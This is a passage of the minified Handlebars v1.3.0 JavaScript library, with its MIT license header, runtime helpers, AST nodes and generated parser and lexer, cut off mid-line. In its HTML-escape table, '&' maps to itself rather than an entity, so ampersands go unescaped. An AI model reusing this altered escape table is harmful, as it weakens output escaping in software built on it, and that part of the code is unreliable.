handlebars v1.3.0

Copyright (C) 2011 by Yehuda Katz

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

@license
*/var Handlebars=function(){var r=function(){"use strict";function D(z){this.string=z}var I;return D.prototype.toString=function(){return""+this.string},I=D}(),e=function(D){"use strict";function I(i){return l[i]||"&"}function z(i,g){for(var x in g)Object.prototype.hasOwnProperty.call(g,x)&&(i[x]=g[x])}function A(i){return i instanceof o?i.toString():i||i===0?(i=""+i,p.test(i)?i.replace(d,I):i):""}function k(i){return!i&&i!==0||!(!_(i)||i.length!==0)}var a={},o=D,l={"&":"&","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},d=/[&<>"'`]/g,p=/[&<>"'`]/;a.extend=z;var y=Object.prototype.toString;a.toString=y;var u=function(i){return typeof i=="function"};u(/x/)&&(u=function(i){return typeof i=="function"&&y.call(i)==="[object Function]"});var u;a.isFunction=u;var _=Array.isArray||function(i){return!(!i||typeof i!="object")&&y.call(i)==="[object Array]"};return a.isArray=_,a.escapeExpression=A,a.isEmpty=k,a}(r),b=function(){"use strict";function D(A,k){var a;k&&k.firstLine&&(a=k.firstLine,A+=" - "+a+":"+k.firstColumn);for(var o=Error.prototype.constructor.call(this,A),l=0;l<z.length;l++)this[z[l]]=o[z[l]];a&&(this.lineNumber=a,this.column=k.firstColumn)}var I,z=["description","fileName","lineNumber","message","name","number","stack"];return D.prototype=new Error,I=D}(),H=function(D,I){"use strict";function z(v,f){this.helpers=v||{},this.partials=f||{},A(this)}function A(v){v.registerHelper("helperMissing",function(f){if(arguments.length!==2)throw new l("Missing helper: '"+f+"'")}),v.registerHelper("blockHelperMissing",function(f,S){var N=S.inverse||function(){},O=S.fn;return _(f)&&(f=f.call(this)),f===!0?O(this):f===!1||f==null?N(this):u(f)?f.length>0?v.helpers.each(f,S):N(this):O(f)}),v.registerHelper("each",function(f,S){var N,O=S.fn,F=S.inverse,G=0,U="";if(_(f)&&(f=f.call(this)),S.data&&(N=E(S.data)),f&&typeof f=="object")if(u(f))for(var J=f.length;G<J;G++)N&&(N.index=G,N.first=G===0,N.last=G===f.length-1),U+=O(f[G],{data:N});else for(var at in f)f.hasOwnProperty(at)&&(N&&(N.key=at,N.index=G,N.first=G===0),U+=O(f[at],{data:N}),G++);return G===0&&(U=F(this)),U}),v.registerHelper("if",function(f,S){return _(f)&&(f=f.call(this)),!S.hash.includeZero&&!f||o.isEmpty(f)?S.inverse(this):S.fn(this)}),v.registerHelper("unless",function(f,S){return v.helpers.if.call(this,f,{fn:S.inverse,inverse:S.fn,hash:S.hash})}),v.registerHelper("with",function(f,S){if(_(f)&&(f=f.call(this)),!o.isEmpty(f))return S.fn(f)}),v.registerHelper("log",function(f,S){var N=S.data&&S.data.level!=null?parseInt(S.data.level,10):1;v.log(N,f)})}function k(v,f){x.log(v,f)}var a={},o=D,l=I,d="1.3.0";a.VERSION=d;var p=4;a.COMPILER_REVISION=p;var y={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:">= 1.0.0"};a.REVISION_CHANGES=y;var u=o.isArray,_=o.isFunction,i=o.toString,g="[object Object]";a.HandlebarsEnvironment=z,z.prototype={constructor:z,logger:x,log:k,registerHelper:function(v,f,S){if(i.call(v)===g){if(S||f)throw new l("Arg not supported with multiple helpers");o.extend(this.helpers,v)}else S&&(f.not=S),this.helpers[v]=f},registerPartial:function(v,f){i.call(v)===g?o.extend(this.partials,v):this.partials[v]=f}};var x={methodMap:{0:"debug",1:"info",2:"warn",3:"error"},DEBUG:0,INFO:1,WARN:2,ERROR:3,level:3,log:function(v,f){if(x.level<=v){var S=x.methodMap[v];typeof console<"u"&&console[S]&&console[S].call(console,f)}}};a.logger=x,a.log=k;var E=function(v){var f={};return o.extend(f,v),f};return a.createFrame=E,a}(e,b),t=function(D,I,z){"use strict";function A(g){var x=g&&g[0]||1,E=_;if(x!==E){if(x<E){var v=i[E],f=i[x];throw new u("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+v+") or downgrade your runtime to an older version ("+f+").")}throw new u("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+g[1]+").")}}function k(g,x){if(!x)throw new u("No environment passed to template");var E=function(f,S,N,O,F,G){var U=x.VM.invokePartial.apply(this,arguments);if(U!=null)return U;if(x.compile){var J={helpers:O,partials:F,data:G};return F[S]=x.compile(f,{data:G!==void 0},x),F[S](N,J)}throw new u("The partial "+S+" could not be compiled when running in runtime-only mode")},v={escapeExpression:y.escapeExpression,invokePartial:E,programs:[],program:function(f,S,N){var O=this.programs[f];return N?O=o(f,S,N):O||(O=this.programs[f]=o(f,S)),O},merge:function(f,S){var N=f||S;return f&&S&&f!==S&&(N={},y.extend(N,S),y.extend(N,f)),N},programWithDepth:x.VM.programWithDepth,noop:x.VM.noop,compilerInfo:null};return function(f,S){S=S||{};var N,O,F=S.partial?S:x;S.partial||(N=S.helpers,O=S.partials);var G=g.call(v,F,f,N,O,S.data);return S.partial||x.VM.checkRevision(v.compilerInfo),G}}function a(g,x,E){var v=Array.prototype.slice.call(arguments,3),f=function(S,N){return N=N||{},x.apply(this,[S,N.data||E].concat(v))};return f.program=g,f.depth=v.length,f}function o(g,x,E){var v=function(f,S){return S=S||{},x(f,S.data||E)};return v.program=g,v.depth=0,v}function l(g,x,E,v,f,S){var N={partial:!0,helpers:v,partials:f,data:S};if(g===void 0)throw new u("The partial "+x+" could not be found");if(g instanceof Function)return g(E,N)}function d(){return""}var p={},y=D,u=I,_=z.COMPILER_REVISION,i=z.REVISION_CHANGES;return p.checkRevision=A,p.template=k,p.programWithDepth=a,p.program=o,p.invokePartial=l,p.noop=d,p}(e,b,H),V=function(D,I,z,A,k){"use strict";var a,o=D,l=I,d=z,p=A,y=k,u=function(){var i=new o.HandlebarsEnvironment;return p.extend(i,o),i.SafeString=l,i.Exception=d,i.Utils=p,i.VM=y,i.template=function(g){return y.template(g,i)},i},_=u();return _.create=u,a=_}(H,r,b,e,t),L=function(D){"use strict";function I(a){a=a||{},this.firstLine=a.first_line,this.firstColumn=a.first_column,this.lastColumn=a.last_column,this.lastLine=a.last_line}var z,A=D,k={ProgramNode:function(a,o,l,d){var p,y;arguments.length===3?(d=l,l=null):arguments.length===2&&(d=o,o=null),I.call(this,d),this.type="program",this.statements=a,this.strip={},l?(y=l[0],y?(p={first_line:y.firstLine,last_line:y.lastLine,last_column:y.lastColumn,first_column:y.firstColumn},this.inverse=new k.ProgramNode(l,o,p)):this.inverse=new k.ProgramNode(l,o),this.strip.right=o.left):o&&(this.strip.left=o.right)},MustacheNode:function(a,o,l,d,p){if(I.call(this,p),this.type="mustache",this.strip=d,l!=null&&l.charAt){var y=l.charAt(3)||l.charAt(2);this.escaped=y!=="{"&&y!=="&"}else this.escaped=!!l;a instanceof k.SexprNode?this.sexpr=a:this.sexpr=new k.SexprNode(a,o),this.sexpr.isRoot=!0,this.id=this.sexpr.id,this.params=this.sexpr.params,this.hash=this.sexpr.hash,this.eligibleHelper=this.sexpr.eligibleHelper,this.isHelper=this.sexpr.isHelper},SexprNode:function(a,o,l){I.call(this,l),this.type="sexpr",this.hash=o;var d=this.id=a[0],p=this.params=a.slice(1),y=this.eligibleHelper=d.isSimple;this.isHelper=y&&(p.length||o)},PartialNode:function(a,o,l,d){I.call(this,d),this.type="partial",this.partialName=a,this.context=o,this.strip=l},BlockNode:function(a,o,l,d,p){if(I.call(this,p),a.sexpr.id.original!==d.path.original)throw new A(a.sexpr.id.original+" doesn't match "+d.path.original,this);this.type="block",this.mustache=a,this.program=o,this.inverse=l,this.strip={left:a.strip.left,right:d.strip.right},(o||l).strip.left=a.strip.right,(l||o).strip.right=d.strip.left,l&&!o&&(this.isInverse=!0)},ContentNode:function(a,o){I.call(this,o),this.type="content",this.string=a},HashNode:function(a,o){I.call(this,o),this.type="hash",this.pairs=a},IdNode:function(a,o){I.call(this,o),this.type="ID";for(var l="",d=[],p=0,y=0,u=a.length;y<u;y++){var _=a[y].part;if(l+=(a[y].separator||"")+_,_===".."||_==="."||_==="this"){if(d.length>0)throw new A("Invalid path: "+l,this);_===".."?p++:this.isScoped=!0}else d.push(_)}this.original=l,this.parts=d,this.string=d.join("."),this.depth=p,this.isSimple=a.length===1&&!this.isScoped&&p===0,this.stringModeValue=this.string},PartialNameNode:function(a,o){I.call(this,o),this.type="PARTIAL_NAME",this.name=a.original},DataNode:function(a,o){I.call(this,o),this.type="DATA",this.id=a},StringNode:function(a,o){I.call(this,o),this.type="STRING",this.original=this.string=this.stringModeValue=a},IntegerNode:function(a,o){I.call(this,o),this.type="INTEGER",this.original=this.integer=a,this.stringModeValue=Number(a)},BooleanNode:function(a,o){I.call(this,o),this.type="BOOLEAN",this.bool=a,this.stringModeValue=a==="true"},CommentNode:function(a,o){I.call(this,o),this.type="comment",this.comment=a}};return z=k}(b),W=function(){"use strict";var D,I=function(){function z(o,l){return{left:o.charAt(2)==="~",right:l.charAt(0)==="~"||l.charAt(1)==="~"}}function A(){this.yy={}}var k={trace:function(){},yy:{},symbols_:{error:2,root:3,statements:4,EOF:5,program:6,simpleInverse:7,statement:8,openInverse:9,closeBlock:10,openBlock:11,mustache:12,partial:13,CONTENT:14,COMMENT:15,OPEN_BLOCK:16,sexpr:17,CLOSE:18,OPEN_INVERSE:19,OPEN_ENDBLOCK:20,path:21,OPEN:22,OPEN_UNESCAPED:23,CLOSE_UNESCAPED:24,OPEN_PARTIAL:25,partialName:26,partial_option0:27,sexpr_repetition0:28,sexpr_option0:29,dataName:30,param:31,STRING:32,INTEGER:33,BOOLEAN:34,OPEN_SEXPR:35,CLOSE_SEXPR:36,hash:37,hash_repetition_plus0:38,hashSegment:39,ID:40,EQUALS:41,DATA:42,pathSegments:43,SEP:44,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"CONTENT",15:"COMMENT",16:"OPEN_BLOCK",18:"CLOSE",19:"OPEN_INVERSE",20:"OPEN_ENDBLOCK",22:"OPEN",23:"OPEN_UNESCAPED",24:"CLOSE_UNESCAPED",25:"OPEN_PARTIAL",32:"STRING",33:"INTEGER",34:"BOOLEAN",35:"OPEN_SEXPR",36:"CLOSE_SEXPR",40:"ID",41:"EQUALS",42:"DATA",44:"SEP"},productions_:[0,[3,2],[3,1],[6,2],[6,3],[6,2],[6,1],[6,1],[6,0],[4,1],[4,2],[8,3],[8,3],[8,1],[8,1],[8,1],[8,1],[11,3],[9,3],[10,3],[12,3],[12,3],[13,4],[7,2],[17,3],[17,1],[31,1],[31,1],[31,1],[31,1],[31,1],[31,3],[37,1],[39,3],[26,1],[26,1],[26,1],[30,2],[21,1],[43,3],[43,1],[27,0],[27,1],[28,0],[28,2],[29,0],[29,1],[38,1],[38,2]],performAction:function(o,l,d,p,y,u,_){var i=u.length-1;switch(y){case 1:return new p.ProgramNode(u[i-1],this._$);case 2:return new p.ProgramNode([],this._$);case 3:this.$=new p.ProgramNode([],u[i-1],u[i],this._$);break;case 4:this.$=new p.ProgramNode(u[i-2],u[i-1],u[i],this._$);break;case 5:this.$=new p.ProgramNode(u[i-1],u[i],[],this._$);break;case 6:this.$=new p.ProgramNode(u[i],this._$);break;case 7:this.$=new p.ProgramNode([],this._$);break;case 8:this.$=new p.ProgramNode([],this._$);break;case 9:this.$=[u[i]];break;case 10:u[i-1].push(u[i]),this.$=u[i-1];break;case 11:this.$=new p.BlockNode(u[i-2],u[i-1].inverse,u[i-1],u[i],this._$);break;case 12:this.$=new p.BlockNode(u[i-2],u[i-1],u[i-1].inverse,u[i],this._$);break;case 13:this.$=u[i];break;case 14:this.$=u[i];break;case 15:this.$=new p.ContentNode(u[i],this._$);break;case 16:this.$=new p.CommentNode(u[i],this._$);break;case 17:this.$=new p.MustacheNode(u[i-1],null,u[i-2],z(u[i-2],u[i]),this._$);break;case 18:this.$=new p.MustacheNode(u[i-1],null,u[i-2],z(u[i-2],u[i]),this._$);break;case 19:this.$={path:u[i-1],strip:z(u[i-2],u[i])};break;case 20:this.$=new p.MustacheNode(u[i-1],null,u[i-2],z(u[i-2],u[i]),this._$);break;case 21:this.$=new p.MustacheNode(u[i-1],null,u[i-2],z(u[i-2],u[i]),this._$);break;case 22:this.$=new p.PartialNode(u[i-2],u[i-1],z(u[i-3],u[i]),this._$);break;case 23:this.$=z(u[i-1],u[i]);break;case 24:this.$=new p.SexprNode([u[i-2]].concat(u[i-1]),u[i],this._$);break;case 25:this.$=new p.SexprNode([u[i]],null,this._$);break;case 26:this.$=u[i];break;case 27:this.$=new p.StringNode(u[i],this._$);break;case 28:this.$=new p.IntegerNode(u[i],this._$);break;case 29:this.$=new p.BooleanNode(u[i],this._$);break;case 30:this.$=u[i];break;case 31:u[i-1].isHelper=!0,this.$=u[i-1];break;case 32:this.$=new p.HashNode(u[i],this._$);break;case 33:this.$=[u[i-2],u[i]];break;case 34:this.$=new p.PartialNameNode(u[i],this._$);break;case 35:this.$=new p.PartialNameNode(new p.StringNode(u[i],this._$),this._$);break;case 36:this.$=new p.PartialNameNode(new p.IntegerNode(u[i],this._$));break;case 37:this.$=new p.DataNode(u[i],this._$);break;case 38:this.$=new p.IdNode(u[i],this._$);break;case 39:u[i-2].push({part:u[i],separator:u[i-1]}),this.$=u[i-2];break;case 40:this.$=[{part:u[i]}];break;case 43:this.$=[];break;case 44:u[i-1].push(u[i]);break;case 47:this.$=[u[i]];break;case 48:u[i-1].push(u[i])}},table:[{3:1,4:2,5:[1,3],8:4,9:5,11:6,12:7,13:8,14:[1,9],15:[1,10],16:[1,12],19:[1,11],22:[1,13],23:[1,14],25:[1,15]},{1:[3]},{5:[1,16],8:17,9:5,11:6,12:7,13:8,14:[1,9],15:[1,10],16:[1,12],19:[1,11],22:[1,13],23:[1,14],25:[1,15]},{1:[2,2]},{5:[2,9],14:[2,9],15:[2,9],16:[2,9],19:[2,9],20:[2,9],22:[2,9],23:[2,9],25:[2,9]},{4:20,6:18,7:19,8:4,9:5,11:6,12:7,13:8,14:[1,9],15:[1,10],16:[1,12],19:[1,21],20:[2,8],22:[1,13],23:[1,14],25:[1,15]},{4:20,6:22,7:19,8:4,9:5,11:6,12:7,13:8,14:[1,9],15:[1,10],16:[1,12],19:[1,21],20:[2,8],22:[1,13],23:[1,14],25:[1,15]},{5:[2,13],14:[2,13],15:[2,13],16:[2,13],19:[2,13],20:[2,13],22:[2,13],23:[2,13],25:[2,13]},{5:[2,14],14:[2,14],15:[2,14],16:[2,14],19:[2,14],20:[2,14],22:[2,14],23:[2,14],25:[2,14]},{5:[2,15],14:[2,15],15:[2,15],16:[2,15],19:[2,15],20:[2,15],22:[2,15],23:[2,15],25:[2,15]},{5:[2,16],14:[2,16],15:[2,16],16:[2,16],19:[2,16],20:[2,16],22:[2,16],23:[2,16],25:[2,16]},{17:23,21:24,30:25,40:[1,28],42:[1,27],43:26},{17:29,21:24,30:25,40:[1,28],42:[1,27],43:26},{17:30,21:24,30:25,40:[1,28],42:[1,27],43:26},{17:31,21:24,30:25,40:[1,28],42:[1,27],43:26},{21:33,26:32,32:[1,34],33:[1,35],40:[1,28],43:26},{1:[2,1]},{5:[2,10],14:[2,10],15:[2,10],16:[2,10],19:[2,10],20:[2,10],22:[2,10],23:[2,10],25:[2,10]},{10:36,20:[1,37]},{4:38,8:4,9:5,11:6,12:7,13:8,14:[1,9],15:[1,10],16:[1,12],19:[1,11],20:[2,7],22:[1,13],23:[1,14],25:[1,15]},{7:39,8:17,9:5,11:6,12:7,13:8,14:[1,9],15:[1,10],16:[1,12],19:[1,21],20:[2,6],22:[1,13],23:[1,14],25:[1,15]},{17:23,18:[1,40],21:24,30:25,40:[1,28],42:[1,27],43:26},{10:41,20:[1,37]},{18:[1,42]},{18:[2,43],24:[2,43],28:43,32:[2,43],33:[2,43],34:[2,43],35:[2,43],36:[2,43],40:[2,43],42:[2,43]},{18:[2,25],24:[2,25],36:[2,25]},{18:[2,38],24:[2,38],32:[2,38],33:[2,38],34:[2,38],35:[2,38],36:[2,38],40:[2,38],42:[2,38],44:[1,44]},{21:45,40:[1,28],43:26},{18:[2,40],24:[2,40],32:[2,40],33:[2,40],34:[2,40],35:[2,40],36:[2,40],40:[2,40],42:[2,40],44:[2,40]},{18:[1,46]},{18:[1,47]},{24:[1,48]},{18:[2,41],21:50,27:49,40:[1,28],43:26},{18:[2,34],40:[2,34]},{18:[2,35],40:[2,35]},{18:[2,36],40:[2,36]},{5:[2,11],14:[2,11],15:[2,11],16:[2,11],19:[2,11],20:[2,11],22:[2,11],23:[2,11],25:[2,11]},{21:51,40:[1,28],43:26},{8:17,9:5,11:6,12:7,13:8,14:[1,9],15:[1,10],16:[1,12],19:[1,11],20:[2,3],22:[1,13],23:[1,14],25:[1,15]},{4:52,8:4,9:5,11:6,12:7,13:8,14:[1,9],15:[1,10],16:[1,12],19:[1,11],20:[2,5],22:[1,13],23:[1,14],25:[1,15]},{14:[2,23],15:[2,23],16:[2,23],19:[2,23],20:[2,23],22:[2,23],23:[2,23],25:[2,23]},{5:[2,12],14:[2,12],15:[2,12],16:[2,12],19:[2,12],20:[2,12],22:[2,12],23:[2,12],25:[2,12]},{14:[2,18],15:[2,18],16:[2,18],19:[2,18],20:[2,18],22:[2,18],23:[2,18],25:[2,18]},{18:[2,45],21:56,24:[2,45],29:53,30:60,31:54,32:[1,57],33:[1,58],34:[1,59],35:[1,61],36:[2,45],37:55,38:62,39:63,40:[1,64],42:[1,27],43:26},{40:[1,65]},{18:[2,37],24:[2,37],32:[2,37],33:[2,37],34:[2,37],35:[2,37],36:[2,37],40:[2,37],42:[2,37]},{14:[2,17],15:[2,17],16:[2,17],19:[2,17],20:[2,17],22:[2,17],23:[2,17],25:[2,17]},{5:[2,20],14:[2,20],15:[2,20],16:[2,20],19:[2,20],20:[2,20],22:[2,20],23:[2,20],25:[2,20]},{5:[2,21],14:[2,21],15:[2,21],16:[2,21],19:[2,21],20:[2,21],22:[2,21],23:[2,21],25:[2,21]},{18:[1,66]},{18:[2,42]},{18:[1,67]},{8:17,9:5,11:6,12:7,13:8,14:[1,9],15:[1,10],16:[1,12],19:[1,11],20:[2,4],22:[1,13],23:[1,14],25:[1,15]},{18:[2,24],24:[2,24],36:[2,24]},{18:[2,44],24:[2,44],32:[2,44],33:[2,44],34:[2,44],35:[2,44],36:[2,44],40:[2,44],42:[2,44]},{18:[2,46],24:[2,46],36:[2,46]},{18:[2,26],24:[2,26],32:[2,26],33:[2,26],34:[2,26],35:[2,26],36:[2,26],40:[2,26],42:[2,26]},{18:[2,27],24:[2,27],32:[2,27],33:[2,27],34:[2,27],35:[2,27],36:[2,27],40:[2,27],42:[2,27]},{18:[2,28],24:[2,28],32:[2,28],33:[2,28],34:[2,28],35:[2,28],36:[2,28],40:[2,28],42:[2,28]},{18:[2,29],24:[2,29],32:[2,29],33:[2,29],34:[2,29],35:[2,29],36:[2,29],40:[2,29],42:[2,29]},{18:[2,30],24:[2,30],32:[2,30],33:[2,30],34:[2,30],35:[2,30],36:[2,30],40:[2,30],42:[2,30]},{17:68,21:24,30:25,40:[1,28],42:[1,27],43:26},{18:[2,32],24:[2,32],36:[2,32],39:69,40:[1,70]},{18:[2,47],24:[2,47],36:[2,47],40:[2,47]},{18:[2,40],24:[2,40],32:[2,40],33:[2,40],34:[2,40],35:[2,40],36:[2,40],40:[2,40],41:[1,71],42:[2,40],44:[2,40]},{18:[2,39],24:[2,39],32:[2,39],33:[2,39],34:[2,39],35:[2,39],36:[2,39],40:[2,39],42:[2,39],44:[2,39]},{5:[2,22],14:[2,22],15:[2,22],16:[2,22],19:[2,22],20:[2,22],22:[2,22],23:[2,22],25:[2,22]},{5:[2,19],14:[2,19],15:[2,19],16:[2,19],19:[2,19],20:[2,19],22:[2,19],23:[2,19],25:[2,19]},{36:[1,72]},{18:[2,48],24:[2,48],36:[2,48],40:[2,48]},{41:[1,71]},{21:56,30:60,31:73,32:[1,57],33:[1,58],34:[1,59],35:[1,61],40:[1,28],42:[1,27],43:26},{18:[2,31],24:[2,31],32:[2,31],33:[2,31],34:[2,31],35:[2,31],36:[2,31],40:[2,31],42:[2,31]},{18:[2,33],24:[2,33],36:[2,33],40:[2,33]}],defaultActions:{3:[2,2],16:[2,1],50:[2,42]},parseError:function(o,l){throw new Error(o)},parse:function(o){function l(){var ft;return ft=d.lexer.lex()||1,typeof ft!="number"&&(ft=d.symbols_[ft]||ft),ft}var d=this,p=[0],y=[null],u=[],_=this.table,i="",g=0,x=0,E=0;this.lexer.setInput(o),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,typeof this.lexer.yylloc>"u"&&(this.lexer.yylloc={});var v=this.lexer.yylloc;u.push(v);var f=this.lexer.options&&this.lexer.options.ranges;typeof this.yy.parseError=="function"&&(this.parseError=this.yy.parseError);for(var S,N,O,F,G,U,J,at,st,dt={};;){if(O=p[p.length-1],this.defaultActions[O]?F=this.defaultActions[O]:(S!==null&&typeof S<"u"||(S=l()),F=_[O]&&_[O][S]),typeof F>"u"||!F.length||!F[0]){var lt="";if(!E){st=[];for(U in _[O])this.terminals_[U]&&U>2&&st.push("'"+this.terminals_[U]+"'");lt=this.lexer.showPosition?"Parse error on line "+(g+1)+`:
`+this.lexer.showPosition()+`
Expecting `+st.join(", ")+", got '"+(this.terminals_[S]||S)+"'":"Parse error on line "+(g+1)+": Unexpected "+(S==1?"end of input":"'"+(this.terminals_[S]||S)+"'"),this.parseError(lt,{text:this.lexer.match,token:this.terminals_[S]||S,line:this.lexer.yylineno,loc:v,expected:st})}}if(F[0]instanceof Array&&F.length>1)throw new Error("Parse Error: multiple actions possible at state: "+O+", token: "+S);switch(F[0]){case 1:p.push(S),y.push(this.lexer.yytext),u.push(this.lexer.yylloc),p.push(F[1]),S=null,N?(S=N,N=null):(x=this.lexer.yyleng,i=this.lexer.yytext,g=this.lexer.yylineno,v=this.lexer.yylloc,E>0&&E--);break;case 2:if(J=this.productions_[F[1]][1],dt.$=y[y.length-J],dt._$={first_line:u[u.length-(J||1)].first_line,last_line:u[u.length-1].last_line,first_column:u[u.length-(J||1)].first_column,last_column:u[u.length-1].last_column},f&&(dt._$.range=[u[u.length-(J||1)].range[0],u[u.length-1].range[1]]),G=this.performAction.call(dt,i,x,g,this.yy,F[1],y,u),typeof G<"u")return G;J&&(p=p.slice(0,-1*J*2),y=y.slice(0,-1*J),u=u.slice(0,-1*J)),p.push(this.productions_[F[1]][0]),y.push(dt.$),u.push(dt._$),at=_[p[p.length-2]][p[p.length-1]],p.push(at);break;case 3:return!0}}return!0}},a=function(){var o={EOF:1,parseError:function(l,d){if(!this.yy.parser)throw new Error(l);this.yy.parser.parseError(l,d)},setInput:function(l){return this._input=l,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var l=this._input[0];this.yytext+=l,this.yyleng++,this.offset++,this.match+=l,this.matched+=l;var d=l.match(/(?:\r\n?|\n).*/g);return d?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),l},unput:function(l){var d=l.length,p=l.split(/(?:\r\n?|\n)/g);this._input=l+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-d-1),this.offset-=d;var y=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),p.length-1&&(this.yylineno-=p.length-1);var u=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:p?(p.length===y.length?this.yylloc.first_column:0)+y[y.length-p.length].length-p[0].length:this.yylloc.first_column-d},this.options.ranges&&(this.yylloc.range=[u[0],u[0]+this.yyleng-d]),this},more:function(){return this._more=!0,this},less:function(l){this.unput(this.match.slice(l))},pastInput:function(){var l=this.matched.substr(0,this.matched.length-this.match.length);return(l.length>20?"...":"")+l.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var l=this.match;return l.length<20&&(l+=this._input.substr(0,20-l.length)),(l.substr(0,20)+(l.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var l=this.pastInput(),d=new Array(l.length+1).join("-");return l+this.upcomingInput()+`
`+d+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var l,d,p,y,u;this._more||(this.yytext="",this.match="");for(var _=this._currentRules(),i=0;i<_.length&&(p=this._input.match(this.rules[_[i]]),!p||d&&!(p[0].length>d[0].length)||(d=p,y=i,this.options.flex));i++);return d?(u=d[0].match(/(?:\r\n?|\n).*/g),u&&(this.yylineno+=u.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:u?u[u.length-1].length-u[u.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+d[0].length},this.yytext+=d[0],this.match+=d[0],this.matches=d,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(d[0].length),this.matched+=d[0],l=this.performAction.call(this,this.yy,this,_[y],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),l||void 0):this._input===""?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+`. Unrecognized text.
`+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var l=this.next();return typeof l<"u"?l:this.lex()},begin:function(l){this.conditionStack.push(l)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(l){this.begin(l)}};return o.options={},o.performAction=function(l,d,p,y){function u(_,i){return d.yytext=d.yytext.substr(_,d.yyleng-i)}switch(p){case 0:if(d.yytext.slice(-2)==="\\\\"?(u(0,1),this.begin("mu")):d.yytext.slice(-1)==="\\"?(u(0,1),this.begin("emu")):this.begin("mu"),d.yytext)return 14;break;case 1:return 14;case 2:return this.popState(),14;case 3:return u(0,4),this.popState(),15;case 4:return 35;case 5:return 36;case 6:return 25;case 7:return 16;case 8:return 20;case 9:return 19;case 10:return 19;case 11:return 23;case 12:return 22;case 13:this.popState(),this.begin("com");break;case 14:return u(3,5),this.popState(),15;case 15:return 22;case 16:return 41;case 17:return 40;case 18:return 40;case 19:return 44;case 20:break;case 21:return this.popState(),24;case 22:return this.popState(),18;case 23:return d.yytext=u(1,2).replace(/\\"/g,'"'),32;case 24:return d.yytext=u(1,2).replace(/\\'/g,"'"),32;case 25:return 42;case 26:return 34;case 27:return 34;case 28:return 33;case 29:return 40;case 30:return d.yytext=u(1,2),40;case 31:return"INVALID";case 32:return 5}},o.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:[\s\S]*?--\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{!--)/,/^(?:\{\{![\s\S]*?\}\})/,/^(?:\{\{(~)?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:-?[0-9]+(?=([~}\s)])))/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)]))))/,/^(?:\[[^\]]*\])/,/^(?:.)/,/^(?:$)/],o.conditions={mu:{rules:[4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[3],inclusive:!1},INITIAL:{rules:[0,1,32],inclusive:!0}},o}();return k.lexer=a,A.prototype=k,k.Parser=A,new A}();return D=I}(),Z=function(D,I){"use strict";function z(o){return o.constructor===a.ProgramNode?o:(k.yy=a,k.parse(o))}var A={},k=D,a=I;return A.parser=k,A.parse=z,A}(W,L),C=function(D){"use strict";function I(){}function z(o,l,d){if(o==null||typeof o!="string"&&o.constructor!==d.AST.ProgramNode)throw new a("You must pass a string or Handlebars AST to 